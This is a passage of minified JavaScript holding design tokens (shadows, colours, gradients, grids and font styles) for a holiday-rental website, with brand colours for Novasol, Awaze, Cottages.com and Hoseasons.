0.2)",EffectElevation24Bottom0OffsetX:0,EffectElevation24Bottom0OffsetY:24,EffectElevation24Bottom0Spread:0,EffectElevation24Bottom1Type:"dropShadow",EffectElevation24Bottom1Radius:6,EffectElevation24Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Bottom1OffsetX:0,EffectElevation24Bottom1OffsetY:3,EffectElevation24Bottom1Spread:0,EffectElevation1Top0Type:"dropShadow",EffectElevation1Top0Radius:2,EffectElevation1Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Top0OffsetX:0,EffectElevation1Top0OffsetY:-1,EffectElevation1Top0Spread:0,EffectElevation1Top1Type:"dropShadow",EffectElevation1Top1Radius:.30000001192092896,EffectElevation1Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Top1OffsetX:0,EffectElevation1Top1OffsetY:-.10000000149011612,EffectElevation1Top1Spread:0,EffectElevation2Top0Type:"dropShadow",EffectElevation2Top0Radius:4,EffectElevation2Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Top0OffsetX:0,EffectElevation2Top0OffsetY:-2,EffectElevation2Top0Spread:0,EffectElevation2Top1Type:"dropShadow",EffectElevation2Top1Radius:.5,EffectElevation2Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Top1OffsetX:0,EffectElevation2Top1OffsetY:-.30000001192092896,EffectElevation2Top1Spread:0,EffectElevation3Top0Type:"dropShadow",EffectElevation3Top0Radius:6,EffectElevation3Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Top0OffsetX:0,EffectElevation3Top0OffsetY:-3,EffectElevation3Top0Spread:0,EffectElevation3Top1Type:"dropShadow",EffectElevation3Top1Radius:.800000011920929,EffectElevation3Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Top1OffsetX:0,EffectElevation3Top1OffsetY:-.4000000059604645,EffectElevation3Top1Spread:0,EffectElevation4Top0Type:"dropShadow",EffectElevation4Top0Radius:8,EffectElevation4Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Top0OffsetX:0,EffectElevation4Top0OffsetY:-4,EffectElevation4Top0Spread:0,EffectElevation4Top1Type:"dropShadow",EffectElevation4Top1Radius:1,EffectElevation4Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Top1OffsetX:0,EffectElevation4Top1OffsetY:-.5,EffectElevation4Top1Spread:0,EffectElevation6Top0Type:"dropShadow",EffectElevation6Top0Radius:12,EffectElevation6Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Top0OffsetX:0,EffectElevation6Top0OffsetY:-6,EffectElevation6Top0Spread:0,EffectElevation6Top1Type:"dropShadow",EffectElevation6Top1Radius:1.5,EffectElevation6Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Top1OffsetX:0,EffectElevation6Top1OffsetY:-.800000011920929,EffectElevation6Top1Spread:0,EffectElevation8Top0Type:"dropShadow",EffectElevation8Top0Radius:16,EffectElevation8Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Top0OffsetX:0,EffectElevation8Top0OffsetY:-8,EffectElevation8Top0Spread:0,EffectElevation8Top1Type:"dropShadow",EffectElevation8Top1Radius:2,EffectElevation8Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Top1OffsetX:0,EffectElevation8Top1OffsetY:-1,EffectElevation8Top1Spread:0,EffectElevation12Top0Type:"dropShadow",EffectElevation12Top0Radius:24,EffectElevation12Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Top0OffsetX:0,EffectElevation12Top0OffsetY:-12,EffectElevation12Top0Spread:0,EffectElevation12Top1Type:"dropShadow",EffectElevation12Top1Radius:3,EffectElevation12Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Top1OffsetX:0,EffectElevation12Top1OffsetY:-1.5,EffectElevation12Top1Spread:0,EffectElevation16Top0Type:"dropShadow",EffectElevation16Top0Radius:32,EffectElevation16Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Top0OffsetX:0,EffectElevation16Top0OffsetY:-16,EffectElevation16Top0Spread:0,EffectElevation16Top1Type:"dropShadow",EffectElevation16Top1Radius:4,EffectElevation16Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Top1OffsetX:0,EffectElevation16Top1OffsetY:-2,EffectElevation16Top1Spread:0,EffectElevation24Top0Type:"dropShadow",EffectElevation24Top0Radius:48,EffectElevation24Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Top0OffsetX:0,EffectElevation24Top0OffsetY:-24,EffectElevation24Top0Spread:0,EffectElevation24Top1Type:"dropShadow",EffectElevation24Top1Radius:6,EffectElevation24Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Top1OffsetX:0,EffectElevation24Top1OffsetY:-3,EffectElevation24Top1Spread:0,EffectDividerBottom1Type:"dropShadow",EffectDividerBottom1Radius:0,EffectDividerBottom1Color:"rgba(0, 0, 0, 0.09)",EffectDividerBottom1OffsetX:0,EffectDividerBottom1OffsetY:1,EffectDividerBottom1Spread:0,EffectDividerTopType:"dropShadow",EffectDividerTopRadius:0,EffectDividerTopColor:"rgba(0, 0, 0, 0.09)",EffectDividerTopOffsetX:0,EffectDividerTopOffsetY:-1,EffectDividerTopSpread:0,EffectDividerRightType:"dropShadow",EffectDividerRightRadius:0,EffectDividerRightColor:"rgba(0, 0, 0, 0.09)",EffectDividerRightOffsetX:1,EffectDividerRightOffsetY:0,EffectDividerRightSpread:0,EffectDividerLeftType:"dropShadow",EffectDividerLeftRadius:0,EffectDividerLeftColor:"rgba(0, 0, 0, 0.09)",EffectDividerLeftOffsetX:-1,EffectDividerLeftOffsetY:0,EffectDividerLeftSpread:0},d=(n=JSON.stringify({ColorBlackOpacity5:"rgba(0, 0, 0, 0.05)",ColorBlackOpacity10:"rgba(0, 0, 0, 0.1)",ColorBlackOpacity20:"rgba(0, 0, 0, 0.2)",ColorBlackOpacity30:"rgba(0, 0, 0, 0.3)",ColorBlackOpacity40:"rgba(0, 0, 0, 0.4)",ColorBlackOpacity50:"rgba(0, 0, 0, 0.5)",ColorBlackOpacity60:"rgba(0, 0, 0, 0.6)",ColorBlackOpacity70:"rgba(0, 0, 0, 0.7)",ColorBlackOpacity80:"rgba(0, 0, 0, 0.8)",ColorBlackOpacity90:"rgba(0, 0, 0, 0.9)",ColorBlackOpacity100:"rgba(0, 0, 0, 1)",ColorStatusCaution600:"rgba(124, 89, 19, 1)",ColorStatusCaution500:"rgba(185, 133, 29, 1)",ColorStatusCaution400:"rgba(247, 178, 38, 1)",ColorStatusCaution300:"rgba(249, 197, 93, 1)",ColorStatusCaution200:"rgba(251, 216, 147, 1)",ColorStatusCaution100:"rgba(253, 236, 201, 1)",ColorStatusCaution50:"rgba(254, 245, 225, 1)",ColorStatusCaution25:"rgba(254, 250, 241, 1)",ColorStatusAttention600:"rgba(112, 15, 20, 1)",ColorStatusAttention500:"rgba(166, 23, 30, 1)",ColorStatusAttention400:"rgba(220, 30, 39, 1)",ColorStatusAttention300:"rgba(229, 87, 94, 1)",ColorStatusAttention200:"rgba(238, 144, 149, 1)",ColorStatusAttention100:"rgba(246, 198, 200, 1)",ColorStatusAttention50:"rgba(250, 220, 222, 1)",ColorStatusAttention25:"rgba(252, 238, 239, 1)",ColorStatusInfo600:"rgba(8, 49, 125, 1)",ColorStatusInfo500:"rgba(12, 75, 192, 1)",ColorStatusInfo400:"rgba(16, 100, 254, 1)",ColorStatusInfo300:"rgba(77, 139, 254, 1)",ColorStatusInfo200:"rgba(133, 177, 255, 1)",ColorStatusInfo100:"rgba(194, 215, 255, 1)",ColorStatusInfo50:"rgba(219, 232, 255, 1)",ColorStatusInfo25:"rgba(235, 241, 255, 1)",ColorStatusConstructive600:"rgba(13, 63, 28, 1)",ColorStatusConstructive500:"rgba(19, 98, 43, 1)",ColorStatusConstructive400:"rgba(25, 128, 56, 1)",ColorStatusConstructive300:"rgba(83, 162, 107, 1)",ColorStatusConstructive200:"rgba(141, 191, 156, 1)",ColorStatusConstructive100:"rgba(200, 224, 206, 1)",ColorStatusConstructive50:"rgba(222, 237, 226, 1)",ColorStatusConstructive25:"rgba(239, 246, 241, 1)",ColorThemeDark100:"rgba(48, 87, 76, 1)",ColorThemeDark200:"rgba(41, 74, 65, 1)",ColorThemeDark300:"rgba(49, 95, 77, 1)",ColorThemeLight100:"rgba(254, 252, 250, 1)",ColorThemeLight200:"rgba(254, 252, 250, 1)",ColorThemeLight300:"rgba(254, 252, 250, 1)",ColorThemeAccent1:"rgba(229, 22, 59, 1)",ColorThemeAccent2:"rgba(218, 62, 129, 1)",ColorThemeAccent3:"rgba(209, 52, 113, 1)",ColorThemeCtaPrimary:"rgba(27, 133, 114, 1)",ColorThemeCtaPrimaryActive:"rgba(24, 119, 102, 1)",ColorThemeCtaSecondary:"rgba(22, 107, 92, 1)",ColorThemeCtaSecondaryActive:"rgba(20, 96, 83, 1)",ColorThemeLink:"rgba(20, 100, 85, 1)",ColorThemeLinkActive:"rgba(16, 80, 68, 1)",ColorThemeSecondary100:"rgba(42, 169, 151, 1)",ColorThemePrimary700:"rgba(16, 80, 68, 1)",ColorThemePrimary600:"rgba(20, 100, 85, 1)",ColorThemePrimary500:"rgba(24, 119, 102, 1)",ColorThemePrimary400:"rgba(27, 133, 114, 1)",ColorThemePrimary300:"rgba(33, 149, 130, 1)",ColorThemePrimary200:"rgba(45, 181, 161, 1)",ColorThemePrimary100:"rgba(51, 197, 177, 1)",ColorThemeSecondary700:"rgba(13, 64, 55, 1)",ColorThemeSecondary600:"rgba(16, 80, 69, 1)",ColorThemeSecondary500:"rgba(20, 96, 83, 1)",ColorThemeSecondary400:"rgba(22, 107, 92, 1)",ColorThemeSecondary300:"rgba(27, 123, 107, 1)",ColorThemeSecondary200:"rgba(37, 154, 136, 1)",ColorThemeBackgroundHeader:"rgba(27, 133, 114, 1)",ColorThemeBackgroundPage:"rgba(252, 252, 252, 1)",ColorThemeButtonSecondaryAlt:"rgba(255, 255, 255, 1)",ColorThemeButtonSecondaryAltHover:"rgba(250, 255, 254, 1)",ColorThemeTextHeaderLink:"rgba(255, 255, 255, 1)",ColorThemeTextHeaderButtonLink:"rgba(24, 119, 102, 1)",ColorGrey25:"rgba(247, 247, 247, 1)",ColorGrey50:"rgba(242, 242, 242, 1)",ColorGrey100:"rgba(230, 230, 230, 1)",ColorGrey200:"rgba(204, 204, 204, 1)",ColorGrey300:"rgba(179, 179, 179, 1)",ColorGrey400:"rgba(153, 153, 153, 1)",ColorGrey500:"rgba(128, 128, 128, 1)",ColorGrey600:"rgba(102, 102, 102, 1)",ColorGrey700:"rgba(77, 77, 77, 1)",ColorGrey800:"rgba(51, 51, 51, 1)",ColorGrey850:"rgba(41, 41, 41, 1)",ColorGrey900:"rgba(26, 26, 26, 1)",ColorWhiteOpacity0:"rgba(255, 255, 255, 0)",ColorWhiteOpacity5:"rgba(255, 255, 255, 0.05)",ColorWhiteOpacity10:"rgba(255, 255, 255, 0.1)",ColorWhiteOpacity20:"rgba(255, 255, 255, 0.2)",ColorWhiteOpacity30:"rgba(255, 255, 255, 0.3)",ColorWhiteOpacity40:"rgba(255, 255, 255, 0.4)",ColorWhiteOpacity50:"rgba(255, 255, 255, 0.5)",ColorWhiteOpacity60:"rgba(255, 255, 255, 0.6)",ColorWhiteOpacity70:"rgba(255, 255, 255, 0.7)",ColorWhiteOpacity80:"rgba(255, 255, 255, 0.8)",ColorWhiteOpacity90:"rgba(255, 255, 255, 0.9)",ColorWhiteOpacity100:"rgba(255, 255, 255, 1)",ColorBrandNovasolRebrandGrey:"rgba(250, 250, 250, 1)",ColorBrandNovasolRebrandBlue:"rgba(31, 49, 77, 1)",ColorBrandNovasolRed:"rgba(216, 19, 19, 1)",ColorBrandNovasolBlack:"rgba(34, 28, 12, 1)",ColorBrandNovasolWhite:"rgba(255, 255, 255, 1)",ColorBrandAwazeMasterGreen:"rgba(63, 115, 77, 1)",ColorBrandAwazeLightGreen:"rgba(172, 194, 128, 1)",ColorBrandAwazeDarkGreen:"rgba(40, 77, 45, 1)",ColorBrandCottagesComCoreGreen:"rgba(173, 192, 104, 1)",ColorBrandCottagesComCoreBlue:"rgba(80, 111, 139, 1)",ColorBrandCottagesComBlack:"rgba(41, 41, 41, 1)",ColorBrandCottagesComWhite:"rgba(255, 255, 255, 1)",ColorBrandHoseasonsLightGreen:"rgba(137, 186, 38, 1)",ColorBrandHoseasonsDarkGreen:"rgba(50, 97, 41, 1)",ColorBrandHoseasonsBlack:"rgba(0, 0, 0, 1)",ColorBrandHoseasonsWhite:"rgba(255, 255, 255, 1)",ColorBrandSecondary:"rgba(20, 96, 83, 1)",ColorBrandPrimary:"rgba(27, 133, 114, 1)",ColorBrandCollectionAutograph:"rgba(67, 126, 127, 1)",ColorBrandCollectionBouja:"rgba(151, 32, 106, 1)",ColorBrandCollectionDaisyDoor:"rgba(90, 124, 65, 1)",ColorBrandCollectionEvermoreDark:"rgba(79, 83, 54, 1)",ColorBrandCollectionEvermoreLight:"rgba(186, 184, 135, 1)",ColorBrandCollectionGoActiveDark:"rgba(46, 96, 46, 1)",ColorBrandCollectionGoActiveLight:"rgba(137, 187, 37, 1)",ColorBrandCollectionStarboard:"rgba(35, 31, 32, 1)",ColorBrandCollectionWanderWoodDark:"rgba(57, 51, 40, 1)",ColorBrandCollectionWanderWoodLight:"rgba(196, 204, 51, 1)",ColorInputDefaultOutline:"rgba(128, 128, 128, 1)",ColorInputActiveHoverOutline:"rgba(102, 102, 102, 1)",ColorInputDisabledOutline:"rgba(153, 153, 153, 1)",ColorComponentStepperBrandedStepper:"rgba(218, 62, 129, 1)",ColorComponentStepperBrandedStepperDisabled:"rgba(150, 140, 144, 1)",ColorComponentSearchBarBorderActive:"rgba(218, 62, 129, 1)",ColorComponentSearchBarDropTypeHover:"rgba(247, 233, 238, 1)",ColorComponentCalendarTextSelected:"rgba(255, 255, 255, 1)",ColorComponentCalendarText:"rgba(51, 51, 51, 1)",ColorComponentCalendarStartEndBackgroundHover:"rgba(235, 191, 208, 1)",ColorComponentCalendarBorderHover:"rgba(146, 36, 79, 1)",ColorComponentCalendarBackgroundSelected:"rgba(209, 52, 113, 1)",ColorComponentCalendarStartEndBackgroundSelected:"rgba(188, 47, 101, 1)",ColorButtonGhostReverseText:"rgba(255, 255, 255, 1)",ColorButtonGhostReverseTextHover:"rgba(242, 242, 242, 1)",ColorButtonGhostTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonGhostTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonGhostSecondaryText:"rgba(22, 107, 92, 1)",ColorButtonGhostSecondaryTextHover:"rgba(20, 96, 83, 1)",ColorButtonGhostPrimaryText:"rgba(27, 133, 114, 1)",ColorButtonGhostPrimaryTextHover:"rgba(24, 119, 102, 1)",ColorButtonOutlineReverseText:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseTextHover:"rgba(247, 247, 247, 1)",ColorButtonOutlineReverseBorder:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseBorderHover:"rgba(245, 245, 245, 1)",ColorButtonOutlineTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonOutlineTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonOutlineTertiaryBorder:"rgba(204, 204, 204, 1)",ColorButtonOutlineTertiaryBorderHover:"rgba(179, 179, 179, 1)",ColorButtonOutlineSecondaryText:"rgba(22, 107, 92, 1)",ColorButtonOutlineSecondaryTextHover:"rgba(20, 96, 83, 1)",ColorButtonOutlineSecondaryBorder:"rgba(22, 107, 92, 1)",ColorButtonOutlineSecondaryBorderHover:"rgba(20, 96, 83, 1)",ColorButtonOutlinePrimaryText:"rgba(27, 133, 114, 1)",ColorButtonOutlinePrimaryTextHover:"rgba(24, 119, 102, 1)",ColorButtonOutlinePrimaryBorder:"rgba(27, 133, 114, 1)",ColorButtonOutlinePrimaryBorderHover:"rgba(24, 119, 102, 1)",ColorButtonSolidReverseText:"rgba(6, 56, 56, 1)",ColorButtonSolidReverseBackground:"rgba(255, 255, 255, 1)",ColorButtonSolidReverseBackgroundHover:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryText:"rgba(18, 50, 50, 1)",ColorButtonSolidTertiaryBackground:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryBackgroundHover:"rgba(230, 230, 230, 1)",ColorButtonSolidSecondaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidSecondaryBackground:"rgba(22, 107, 92, 1)",ColorButtonSolidSecondaryBackgroundHover:"rgba(20, 96, 83, 1)",ColorButtonSolidPrimaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidPrimaryBackground:"rgba(27, 133, 114, 1)",ColorButtonSolidPrimaryBackgroundHover:"rgba(24, 119, 102, 1)",ColorTextBodyOnDark:"rgba(255, 255, 255, 1)",ColorTextBodyOnLight:"rgba(34, 34, 34, 1)",ColorTextBodyOnWhite:"rgba(34, 34, 34, 1)",ColorTextHeadingOnWhite:"rgba(6, 56, 56, 1)",ColorTextHeadingOnLight:"rgba(6, 56, 56, 1)",ColorTextHeadingOnDark:"rgba(255, 255, 255, 1)",GradientGradientBlackTop100GradientType:"linear",GradientGradientBlackTop100Rotation:180,GradientGradientBlackTop100Stops0Position:0,GradientGradientBlackTop100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackTop100Stops1Position:1,GradientGradientBlackTop100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackTop100Opacity:1,GradientGradientBlackRight100GradientType:"linear",GradientGradientBlackRight100Rotation:90,GradientGradientBlackRight100Stops0Position:0,GradientGradientBlackRight100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackRight100Stops1Position:1,GradientGradientBlackRight100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackRight100Opacity:1,GradientGradientBlackBottom100GradientType:"linear",GradientGradientBlackBottom100Rotation:180,GradientGradientBlackBottom100Stops0Position:0,GradientGradientBlackBottom100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackBottom100Stops1Position:1,GradientGradientBlackBottom100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackBottom100Opacity:1,GradientGradientBlackLeft100GradientType:"linear",GradientGradientBlackLeft100Rotation:90,GradientGradientBlackLeft100Stops0Position:0,GradientGradientBlackLeft100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackLeft100Stops1Position:1,GradientGradientBlackLeft100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackLeft100Opacity:1,GradientGradientWhiteTop100GradientType:"linear",GradientGradientWhiteTop100Rotation:180,GradientGradientWhiteTop100Stops0Position:0,GradientGradientWhiteTop100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteTop100Stops1Position:1,GradientGradientWhiteTop100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteTop100Opacity:1,GradientGradientWhiteRight100GradientType:"linear",GradientGradientWhiteRight100Rotation:90,GradientGradientWhiteRight100Stops0Position:0,GradientGradientWhiteRight100Stops0Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteRight100Stops1Position:1,GradientGradientWhiteRight100Stops1Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteRight100Opacity:1,GradientGradientWhiteLeft100GradientType:"linear",GradientGradientWhiteLeft100Rotation:90,GradientGradientWhiteLeft100Stops0Position:0,GradientGradientWhiteLeft100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteLeft100Stops1Position:1,GradientGradientWhiteLeft100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteLeft100Opacity:1,GradientBrandNovasolRebrandOrangeGradientGradientType:"linear",GradientBrandNovasolRebrandOrangeGradientRotation:90,GradientBrandNovasolRebrandOrangeGradientStops0Position:0,GradientBrandNovasolRebrandOrangeGradientStops0Color:"rgba(227, 76, 54, 1)",GradientBrandNovasolRebrandOrangeGradientStops1Position:.36,GradientBrandNovasolRebrandOrangeGradientStops1Color:"rgba(236, 90, 64, 1)",GradientBrandNovasolRebrandOrangeGradientStops2Position:1,GradientBrandNovasolRebrandOrangeGradientStops2Color:"rgba(249, 110, 80, 1)",GradientBrandNovasolRebrandOrangeGradientOpacity:1,GradientBrandWhiteBottom100GradientType:"linear",GradientBrandWhiteBottom100Rotation:180,GradientBrandWhiteBottom100Stops0Position:0,GradientBrandWhiteBottom100Stops0Color:"rgba(255, 255, 255, 0)",GradientBrandWhiteBottom100Stops1Position:1,GradientBrandWhiteBottom100Stops1Color:"rgba(255, 255, 255, 1)",GradientBrandWhiteBottom100Opacity:1,GridBaseGridSmall0Pattern:"columns",GridBaseGridSmall0GutterSize:16,GridBaseGridSmall0Alignment:"stretch",GridBaseGridSmall0Count:12,GridBaseGridSmall0Offset:16,GridBaseGridSmall1Pattern:"rows",GridBaseGridSmall1SectionSize:8,GridBaseGridSmall1GutterSize:0,GridBaseGridSmall1Alignment:"min",GridBaseGridSmall1Count:"auto",GridBaseGridSmall1Offset:0,GridBaseGridMedium0Pattern:"columns",GridBaseGridMedium0GutterSize:24,GridBaseGridMedium0Alignment:"stretch",GridBaseGridMedium0Count:12,GridBaseGridMedium0Offset:24,GridBaseGridMedium1Pattern:"rows",GridBaseGridMedium1SectionSize:8,GridBaseGridMedium1GutterSize:0,GridBaseGridMedium1Alignment:"min",GridBaseGridMedium1Count:"auto",GridBaseGridMedium1Offset:0,GridBaseGridLarge0Pattern:"columns",GridBaseGridLarge0SectionSize:78,GridBaseGridLarge0GutterSize:24,GridBaseGridLarge0Alignment:"center",GridBaseGridLarge0Count:12,GridBaseGridLarge1Pattern:"rows",GridBaseGridLarge1SectionSize:8,GridBaseGridLarge1GutterSize:0,GridBaseGridLarge1Alignment:"min",GridBaseGridLarge1Count:"auto",GridBaseGridLarge1Offset:8,FontTextText500FontSize:24,FontTextText500TextDecoration:"none",FontTextText500FontFamily:"Red Hat Text",FontTextText500FontWeight:400,FontTextText500FontStyle:"normal",FontTextText500FontStretch:"normal",FontTextText500FontStyleOld:"Regular",FontTextText500LetterSpacing:0,FontTextText500LineHeight:28,FontTextText500ParagraphIndent:0,FontTextText500ParagraphSpacing:0,FontTextText500TextCase:"none",FontTextText500MidFontSize:24,FontTextText500MidTextDecoration:"none",FontTextText500MidFontFamily:"Red Hat Text",FontTextText500MidFontWeight:500,FontTextText500MidFontStyle:"normal",FontTextText500MidFontStretch:"normal",FontTextText500MidFontStyleOld:"Medium",FontTextText500MidLetterSpacing:0,FontTextText500MidLineHeight:28,FontTextText500MidParagraphIndent:0,FontTextText500MidParagraphSpacing:0,FontTextText500MidTextCase:"none",FontTextText500BoldFontSize:24,FontTextText500BoldTextDecoration:"none",FontTextText500BoldFontFamily:"Red Hat Text",FontTextText500BoldFontWeight:700,FontTextText500BoldFontStyle:"normal",FontTextText500BoldFontStretch:"normal",FontTextText500BoldFontStyleOld:"Bold",FontTextText500BoldLetterSpacing:0,FontTextText500BoldLineHeight:28,FontTextText500BoldParagraphIndent:0,FontTextText500BoldParagraphSpacing:0,FontTextText500BoldTextCase:"none",FontTextText400FontSize:20,FontTextText400TextDecoration:"none",FontTextText400FontFamily:"Red Hat Text",FontTextText400FontWeight:400,FontTextText400FontStyle:"normal",FontTextText400FontStretch:"normal",FontTextText400FontStyleOld:"Regular",FontTextText400LetterSpacing:0,FontTextText400LineHeight:28,FontTextText400ParagraphIndent:0,FontTextText400ParagraphSpacing:0,FontTextText400TextCase:"none",FontTextText400MidFontSize:20,FontTextText400MidTextDecoration:"none",FontTextText400MidFontFamily:"Red Hat Text",FontTextText400MidFontWeight:500,FontTextText400MidFontStyle:"normal",FontTextText400MidFontStretch:"normal",FontTextText400MidFontStyleOld:"Medium",FontTextText400MidLetterSpacing:0,FontTextText400MidLineHeight:28,FontTextText400MidParagraphIndent:0,FontTextText400MidParagraphSpacing:0,FontTextText400MidTextCase:"none",FontTextText400BoldFontSize:20,FontTextText400BoldTextDecoration:"none",FontTextText400BoldFontFamily:"Red Hat Text",FontTextText400BoldFontWeight:700,FontTextText400BoldFontStyle:"normal",FontTextText400BoldFontStretch:"normal",FontTextText400BoldFontStyleOld:"Bold",FontTextText400BoldLetterSpacing:0,FontTextText400BoldLineHeight:28,FontTextText400BoldParagraphIndent:0,FontTextText400BoldParagraphSpacing:0,FontTextText400BoldTextCase:"none",FontTextText300FontSize:16,FontTextText300TextDecoration:"none",FontTextText300FontFamily:"Red Hat Text",FontTextText300FontWeight:400,FontTextText300FontStyle:"normal",FontTextText300FontStretch:"normal",FontTextText300FontStyleOld:"Regular",FontTextText300LetterSpacing:0,FontTextText300LineHeight:24,FontTextText300ParagraphIndent:0,FontTextText300ParagraphSpacing:0,FontTextText300TextCase:"none",FontTextText300LinkFontSize:16,FontTextText300LinkTextDecoration:"underline",FontTextText300LinkFontFamily:"Red Hat Text",FontTextText300LinkFontWeight:500,FontTextText300LinkFontStyle:"normal",FontTextText300LinkFontStretch:"normal",FontTextText300LinkFontStyleOld:"Medium",FontTextText300LinkLetterSpacing:0,FontTextText300LinkLineHeight:24,FontTextText300LinkParagraphIndent:0,FontTextText300LinkParagraphSpacing:0,FontTextText300LinkTextCase:"none",FontTextText300MidFontSize:16,FontTextText300MidTextDecoration:"none",FontTextText300MidFontFamily:"Red Hat Text",FontTextText300MidFontWeight:500,FontTextText300MidFontStyle:"normal",FontTextText300MidFontStretch:"normal",FontTextText300MidFontStyleOld:"Medium",FontTextText300MidLetterSpacing:0,FontTextText300MidLineHeight:24,FontTextText300MidParagraphIndent:0,FontTextText300MidParagraphSpacing:0,FontTextText300MidTextCase:"none",FontTextText300BoldFontSize:16,FontTextText300BoldTextDecoration:"none",FontTextText300BoldFontFamily:"Red Hat Text",FontTextText300BoldFontWeight:700,FontTextText300BoldFontStyle:"normal",FontTextText300BoldFontStretch:"normal",FontTextText300BoldFontStyleOld:"Bold",FontTextText300BoldLetterSpacing:0,FontTextText300BoldLineHeight:24,FontTextText300BoldParagraphIndent:0,FontTextText300BoldParagraphSpacing:0,FontTextText300BoldTextCase:"none",FontTextText200FontSize:14,FontTextText200TextDecoration:"none",FontTextText200FontFamily:"Red Hat Text",FontTextText200FontWeight:400,FontTextText200FontStyle:"normal",FontTextText200FontStretch:"normal",FontTextText200FontStyleOld:"Regular",FontTextText200LetterSpacing:0,FontTextText200LineHeight:20,FontTextText200ParagraphIndent:0,FontTextText200ParagraphSpacing:0,FontTextText200TextCase:"none",FontTextText200LinkFontSize:14,FontTextText200LinkTextDecoration:"underline",FontTextText200LinkFontFamily:"Red Hat Text",FontTextText200LinkFontWeight:500,FontTextText200LinkFontStyle:"normal",FontTextText200LinkFontStretch:"normal",FontTextText200LinkFontStyleOld:"Medium",FontTextText200LinkLetterSpacing:0,FontTextText200LinkLineHeight:20,FontTextText200LinkParagraphIndent:0,FontTextText200LinkParagraphSpacing:0,FontTextText200LinkTextCase:"none",FontTextText200MidFontSize:14,FontTextText200MidTextDecoration:"none",FontTextText200MidFontFamily:"Red Hat Text",FontTextText200MidFontWeight:500,FontTextText200MidFontStyle:"normal",FontTextText200MidFontStretch:"normal",FontTextText200MidFontStyleOld:"Medium",FontTextText200MidLetterSpacing:0,FontTextText200MidLineHeight:20,FontTextText200MidParagraphIndent:0,FontTextText200MidParagraphSpacing:0,FontTextText200MidTextCase:"none",FontTextText200BoldFontSize:14,FontTextText200BoldTextDecoration:"none",FontTextText200BoldFontFamily:"Red Hat Text",FontTextText200BoldFontWeight:700,FontTextText200BoldFontStyle:"normal",FontTextText200BoldFontStretch:"normal",FontTextText200BoldFontStyleOld:"Bold",FontTextText200BoldLetterSpacing:0,FontTextText200BoldLineHeight:20,FontTextText200BoldParagraphIndent:0,FontTextText200BoldParagraphSpacing:0,FontTextText200BoldTextCase:"none",FontTextText100FontSize:12,FontTextText100TextDecoration:"none",FontTextText100FontFamily:"Red Hat Text",FontTextText100FontWeight:400,FontTextText100FontStyle:"normal",FontTextText100FontStretch:"normal",FontTextText100FontStyleOld:"Regular",FontTextText100LetterSpacing:0,FontTextText100LineHeight:16,FontTextText100ParagraphIndent:0,FontTextText100ParagraphSpacing:0,FontTextText100TextCase:"none",FontTextText100LinkFontSize:12,FontTextText100LinkTextDecoration:"underline",FontTextText100LinkFontFamily:"Red Hat Text",FontTextText100LinkFontWeight:500,FontTextText100LinkFontStyle:"normal",FontTextText100LinkFontStretch:"normal",FontTextText100LinkFontStyleOld:"Medium",FontTextText100LinkLetterSpacing:0,FontTextText100LinkLineHeight:16,FontTextText100LinkParagraphIndent:0,FontTextText100LinkParagraphSpacing:0,FontTextText100LinkTextCase:"none",FontTextText100MidFontSize:12,FontTextText100MidTextDecoration:"none",FontTextText100MidFontFamily:"Red Hat Text",FontTextText100MidFontWeight:500,FontTextText100MidFontStyle:"normal",FontTextText100MidFontStretch:"normal",FontTextText100MidFontStyleOld:"Medium",FontTextText100MidLetterSpacing:0,FontTextText100MidLineHeight:16,FontTextText100MidParagraphIndent:0,FontTextText100MidParagraphSpacing:0,FontTextText100MidTextCase:"none",FontTextText100BoldFontSize:12,FontTextText100BoldTextDecoration:"none",FontTextText100BoldFontFamily:"Red Hat Text",FontTextText100BoldFontWeight:700,FontTextText100BoldFontStyle:"normal",FontTextText100BoldFontStretch:"normal",FontTextText100BoldFontStyleOld:"Bold",FontTextText100BoldLetterSpacing:0,FontTextText100BoldLineHeight:16,FontTextText100BoldParagraphIndent:0,FontTextText100BoldParagraphSpacing:0,FontTextText100BoldTextCase:"none",FontHeadingHeading100FontSize:20,FontHeadingHeading100TextDecoration:"none",FontHeadingHeading100FontFamily:"Puffin Display 